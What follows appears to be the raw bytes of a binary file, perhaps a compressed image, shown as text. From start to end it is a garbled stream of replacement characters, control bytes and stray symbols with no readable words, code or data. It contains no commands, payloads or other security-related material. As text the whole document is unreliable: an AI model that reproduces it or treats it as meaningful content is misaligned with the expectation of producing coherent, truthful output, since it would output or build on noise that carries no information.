��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
��u ����_��c�����c��IQ�j�9������%w���c
�����9�2؀��W��v@�pEB��a� ܋	?���)���*��������Z؀Zx� ҁ�ޑ�hR���Z�� 8 ��@"��_��)hB�S���#!�M��E� �(�! ��Չk��"  �ߋ����0H�VHR��L���0q�C-��o(�X؀�u��ɟ�!���������*hR.�����p��I��=R�W|��U0:��5:�{�=�-�؀���l�o��!1x��Ed�QF� H"�B��I����.�*����Ә�1�1���D]���l���EV 8�f���E�i�Fy�H(�(�E
�������dX�����u�n}[��޷�H""*��?HL�FA�� �9ف��1DJ�Dჵ8]�\䥀�M^d�����,��`E��E�#�^,�@=`�EF��������
=��X�o\`ِk���@�R�a��o �R��o��F`6`� &�!b$�ـX��+	H�| �.>!�e�Z@]�f���/���bMUHz�㨤�?ȃ���!���?U���$ �(��4���>.dA�c �b M��7�I"F`$(�ky�]�5�=.d b ��&؂`��8�!�'���>�S.�)�M�̄��(.b>d �e@�e..d^>���"9��W��dd���ut�	`�����,�A���e����zb�J�S� ��Zj&9�=1`e>�f�a��P^!�[VgN>^N҈�Kg���d�Z��o����>�g\Vg�>�*e�Ȥ����H46U�ZZ僦gH.�F��d[�g>.i#.A�!��M�]fg��i�d�^h��{�L|>��ˤIAz�_��fraV��f��W@�0ْ�F@��Nۦހ��X���Z�=�m���Xh 18``i 酮�A6�>jAnh��]*i_��=^�g�Z�t��~k.��@�Z(�Z� (����lɦ�c�X��Zw��b�o0���a�jFxl.m�m��֕���c��b���&�<`�tuz��v԰�����G��Nk
@���e���6n
����r��>mɶ郆�VmW����֍��Nm �k�M�H��F�	8��[E�)	�t��.n�Nk�����
��n��n
�>q�i��z��n�o�p
@>��y���o���X'؝����v�H�ȑ�	�8(��a @�>W�6a��nqwq ��JM�Rh ��K�\��?r��#���[���q��ׅ�f��x�l̪���7��oq��qɩ�B��Fr2G��@�]F�cD���p����f�%r��1��ek z�('s�n��2*˚-��ͣ���X�@Ok??#��X0r>��Z�t�nTpW���~p��E�O�qH���aF��X�Z rE�� �C'�@,��2G�.�W@�ۥߏأ���K���>? ��Pr>o�$��X��9����X��Kwp\WF������D:��H��k���ly�D�bwFAXadOv�)B��Q'�X����t��X�j�ar�r�8x���`�Up)�� LF7`TXL��gsn�h�_�k���ۈGW��?��dB���#G�����v$z�?z�v}]���iw���	s/un@�1�u:?�*���7�X�$( �H;@�Q�������&���{ (u1 i/��'��Gt@����{��oq�G�����蟵�����o���;��8X��z&�qx��G�oy���K�P�)�$����m'�H�_
�av�W���G>}����~x>x��'�n�80��'}�/|���@sz�{�?x�<�@��>1p~���@"P�}�/�8\ WP 'H'�ZX�7P K�bL�)( �'�����8'�Z�9r��@'*?~H��'^Հ8Q"
n'�Ԑ�1"Ǎ(���` ��e�H&�ZDĬ��Q�Y�	)c̟Q��ċ�RQ��3FNҤqbvlK@��8Â@X>L8����r���@��Qc�bj��|��F()�Y�@��0"3*_t7>�#s�Ô�B�cU\��A2��S� 
����-1�;��n�%@|8�w�˗Q�`����(�!�RɎ������ñ e � ��M���G�9a�v�9^a�_e87�Z�D�0@� 
U��MP��{,aJ8��C>��*+���'�U8�X_&� RN�Tw7i�#���QL��#�eK�DW��DNҦ_?;h &�!Y�T�r�E�"u�UAK�rSCZ�� E�B�_]�w%��9/�! 4I>��#t������ԏ8�q H�U� ���	�ɱ�� �@�VR�
3U ���"K����)�
@JQ8�*�P�٥����f����h�.��/9�r��iK$E��@>ʁ�L��S�����`E
V����V�7(t ��	�l~0"�0�9G��PJH����'G
�Jd��G�r䴀y8���F)�v��P��f�@2�
��ӕ���0�?0r ;�P* :0@ƽ�X����/ǅ1�8D�pY/�pWu�0Tf'@)x>��\h��.�v�E,

�n�+:?dP*����D� nb�[10���k��.>��Z��
��A�hx�4 �b�� �X�x�Xg͑^U:���aJ���I����*��m 	5��B2�!,1�2��y��J��$�,[��rNlrC�[N���b��I壑��1�h	���>�հ黫��@���$�n��r�@B�!Q�2P/�y�b�3 ��j	KE���0�B	) � 䰈Um${��ʇA� J�R0���
q���������Á�y�9�@��,03�Gq|x<1@b�3��Q?�)�zy��^a ��*ڴ�j!�Ū�׉�1�h�^h�`�#���Ȭ����� G�A��$`eF@+��/�d%u�6(B��\�P� ��DB�����X$$�������`�o,�)�W]ѠV�C	t���� �5D ���hҏ�ӛ-��D��Ҵ�7���b�g �#@�bxS���U�q=�@Qb �;�)�S����$�@P%��rP@%6�.��D��K��������wҰ���hU�"���!8�I���+{$#J�)���A/?��(�#	��C)��W` =��$��Y��8@vA�pn��V��U3"(�WX�*�^P�)���|j7k�����/?L ci�ì0�8��o��.T�����fZ��Q�"���&c#[�v���A�4I	Y�>֛�$��̹�@J����0�0@p���Ddp���cb F+0k�bľ�:����li7K����u��lg[Uj#��&+]�2���5��4B%�Q����c  n1����Sx�S[:��a6��e.w����F�9��:��X�*��\m�8K��r���"���4/V a2��@0�hX���⊒�~��T͚�p�ճ���7Q����@�We���J"(	����t,��z�X_�X���kLhK�����  �4D��-FPd��Dn��.��N�Yo�V��=k����U^CȊ��#�  y<�0]���fv:�Ҥ��. ��@aa�">��Jpx	���'��e\��Q�ׁ��c� ���1 ���X���@n�d�����ldw!ف�B� �@�D v 6Pn_��DW� �q�Zܦ �##aL��aP�QUЈ(�
>�D�V 汱̹��
�w4� ��� uW��3��m��{��]X���;�+��aa�+&@�F0G���+Np[����C���,(�C��0��n31'�f��v��A�`!(�Ѕ�@z?v�����E_�\��O�cp˾�}[ugf0*��~� N=��c�C\��a�6閷�i���. ��"�U8���bB����g�����,
H!��q�|\��e�3��4� 
`�2Ǧs�Y�_�"*�`�/W��y_T���WC��W?0�
ݿ��␛��(�ɜ� ���$8���_��/��a8�0�W�b���+П�?L��
���i1��g����-X��Y ��� ��E"8���8���ɗɁ�N��[(�/�@�����W#��-T�!l�'pO�$�h 1�[`H�<,�&T��e��l��u��!�E��"��"�,�����(�.�����<��}Z�Q�U�-�Q'L�V�"$�A��AA�M�꽅� @?�ɗ9 qh�9A�&B(A]LY��l�|���h�$B�\��@$�/\ ,�Bh�-]�)����ŁQ�^�h"^�--�*�YL�����_B,Pټ-������AP��˩!�q�	xG$�0�B��L�[	��a���2�A"��ic"�յ�/8  4����"^��EDA` &X�%,&�\B<�"=������)&�2p��i ��0�rxC�@,Bӽ`"�@"$BY �b��UT	c�ɍ�1 �TBxH�}��(S��u�A�`�!\d�/ȅ���l�
�dM�d�$� &`�%�	���(��BY����I!|��S�-D%��(�28����/��qc�4��1�0�R�"H
�H.�
E����)�8�M0�/$��  &`B& &&��O�L&(��d��cF&R�bQe��A"��>>�t�,(��,tB'|Bi�B*�B��T�+�A0$�m#MO��A'(Ai�,B*�B*��,|	0's*�.hA$��	����m��U^^���.4@y�g4@�gz�{N@z&�|�g26�XB'L�m�@�@�'	dT�5�4*`�aE�)]�a�ļ�)��Ġ��1���aV5)h4����zS��q�٘g���N��;9(�V9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,%E�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
